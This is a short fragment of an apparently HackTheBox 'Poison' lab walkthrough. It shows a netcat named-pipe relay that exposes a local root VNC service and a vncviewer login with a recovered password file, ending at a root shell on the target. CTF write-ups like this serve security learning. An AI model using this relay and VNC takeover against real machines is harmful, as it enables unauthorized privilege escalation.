 charix@Poison:~ % cd /tmp/
charix@Poison:/tmp % mkfifo fifo
charix@Poison:/tmp % cat /tmp/fifo | nc localhost 5901 | nc -l 5904 > /tmp/fifo
root@Kali:~/hackthebox/poison# vncviewer -passwd secret 10.10.10.84:4
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:/home/charix #